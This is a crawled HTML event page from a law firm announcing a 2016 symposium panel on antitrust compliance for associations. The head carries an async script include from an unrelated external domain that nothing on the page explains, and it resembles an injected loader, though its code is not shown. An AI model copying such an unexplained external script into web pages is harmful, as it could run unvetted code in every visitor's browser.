

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2016/10/dc-law-association-law-symposium-panel-protecting
body_size: 6882
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>DC Law: Association Law Symposium Panel: Protecting Associations From Themselves: Antitrust Do’s and Don&#39;ts | Insights | Venable LLP</title>
<meta name="title" content="DC Law: Association Law Symposium Panel: Protecting Associations From Themselves: Antitrust Do’s and Don&amp;apos;ts | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2016/10/dc-law-association-law-symposium-panel-protecting" />
<meta property="og:type" content="website" />
<meta property="og:title" content="DC Law: Association Law Symposium Panel: Protecting Associations From Themselves: Antitrust Do’s and Don&amp;apos;ts | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="DC Law: Association Law Symposium Panel: Protecting Associations From Themselves: Antitrust Do’s and Don&amp;apos;ts | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2016/10/dc-law-association-law-symposium-panel-protecting" />

<meta class="swiftype" name="title" data-type="string" content="DC Law: Association Law Symposium Panel: Protecting Associations From Themselves: Antitrust Do’s and Don&amp;apos;ts | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2016/10/dc-law-association-law-symposium-panel-protecting" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2016/10/dc-law-association-law-symposium-panel-protecting#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">DC Law: Association Law Symposium ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F10%2Fdc-law-association-law-symposium-panel-protecting" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F10%2Fdc-law-association-law-symposium-panel-protecting" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F10%2Fdc-law-association-law-symposium-panel-protecting" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=DC Law: Association Law Symposium Panel: Protecting Associations From Themselves: Antitrust Do’s and Don&amp;apos;ts | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/10/dc-law-association-law-symposium-panel-protecting" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">October 28, 2016 - 11:30 AM - 12:30 PM ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">DC Law: Association Law Symposium Panel: Protecting Associations From Themselves: Antitrust Do’s and Don'ts</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F10%2Fdc-law-association-law-symposium-panel-protecting" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F10%2Fdc-law-association-law-symposium-panel-protecting" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F10%2Fdc-law-association-law-symposium-panel-protecting" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=DC Law: Association Law Symposium Panel: Protecting Associations From Themselves: Antitrust Do’s and Don&amp;apos;ts | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/10/dc-law-association-law-symposium-panel-protecting" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Ronald Reagan Building and International Trade Center <br /><br />1300 Pennsylvania Ave NW <br />Washington, DC 20004 <br />United States <br /></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p>Members often work through their associations to promote practices that benefit consumers and increase competition. However, several federal courts have ruled that some of those practices may have anti-competitive consequences, resulting in the violation of antitrust laws. Learn from Venable Counsel, <a href="https://www.venable.com/andrew-e-bigart/" target="_blank">Andrew Bigart</a>, an antitrust practitioner on why antitrust matters continue to shape association conduct. You’ll gain insights into recent developments and walk away with the tools and knowledge you need to sharpen your organization’s compliance program before the next board meeting. </p>
<p><a href="https://www.asaecenter.org/meetings/108800-dcl102816-dc-law-association-law-symposium" target="_blank">To register please click here</a>.</p>
                </div>

                    <div class="content__button-row">
                            <a class="content__button button--filled" href="/-/media/files/events/2016/10/dc-law-association-law-symposium-panel-protecting/files/dc-law--association-law-symposium-agenda/fileattachment/dc-law--association-law-symposium-agenda.pdf?rev=52e455ed50d5466c80aa628bdcb91112&amp;hash=FC2FFD985830D6B9B12DCC5BFFC49829" target="_blank">DC Law - Association Law Symposium Agenda</a>
                    </div>
            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/taxexempt-organizations">Tax-Exempt Organizations</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/nonprofit-organizations">Nonprofit Organizations</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New Changes Announced for Nonprofits with Group Tax Exemptions </span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/new-changes-announced-for-nonprofits-with-group" data-content="New Changes Announced for Nonprofits with Group Tax Exemptions ">New Changes Announced for Nonprofits with Group Tax Exemptions </a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 28, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>10min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New for 2026: The New York LLC Transparency Act's Impact on Nonprofit Organizations</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/new-for-2026-the-new-york-llc-transparency" data-content="New for 2026: The New York LLC Transparency Act&#39;s Impact on Nonprofit Organizations">New for 2026: The New York LLC Transparency Act's Impact on Nonprofit Organizations</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The Art of Good Governance: Effective Nonprofit Leadership in Uncertain Times</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/the-art-of-good-governance-effective-nonprofit" data-content="The Art of Good Governance: Effective Nonprofit Leadership in Uncertain Times">The Art of Good Governance: Effective Nonprofit Leadership in Uncertain Times</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 17, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
